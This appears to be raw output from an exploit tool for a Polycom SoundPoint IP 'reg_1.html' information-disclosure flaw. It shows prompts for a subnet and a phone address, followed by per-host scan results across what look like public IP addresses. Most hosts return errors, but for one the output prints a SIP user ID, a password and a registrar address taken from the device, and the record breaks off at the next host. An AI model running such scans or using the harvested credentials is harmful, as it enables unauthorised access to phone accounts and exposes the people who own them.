 Polycom SoundPoint IP "reg_1.html" Information Disclosure Vulnerability
File
IP Subnet to scan
Enter subnet to scan (192.168.1.0/24): 63.99.26.0/24
Single IP Phone
IP Phone address to scan (192.168.1.1): 63.99.26.82
HTTP::Response=HASH(0x100c06850)->error_as_HTML
--------------------------------------------------------------------------------
Polycom Soundpoint IP address:63.99.26.24
Error: Unable to get web page.
HTTP::Response=HASH(0x100c06820)->error_as_HTML
--------------------------------------------------------------------------------
Polycom Soundpoint IP address:63.99.26.25
Error: Unable to get web page.
HTTP::Response=HASH(0x100c7eff8)->error_as_HTML
--------------------------------------------------------------------------------
Polycom Soundpoint IP address:63.99.26.26
UserID: 1009835
UserPassword: 100
Registrar: 64.202.62.21
--------------------------------------------------------------------------------
Polycom Soundpoint IP address:63.99.26.65
Error: Unable to get web page.
HTTP::Response=HASH(0x100cf2a10)->error_as_HTML
--------------------------------------------------------------------------------
Polycom Soundpoint IP address:63.99.26.66
Error: Unable to get web page.
HTTP::Response=HASH(0x100b5d420)->error_as_HTML
--------------------------------------------------------------------------------
Polycom Soundpoint IP address:63.99.26.81
Error: Unable to get web page.
HTTP::Response=HASH(0x100b5d3a8)->error_as_HTML
--------------------------------------------------------------------------------
Polycom Soundpoint IP address:63.99.26.82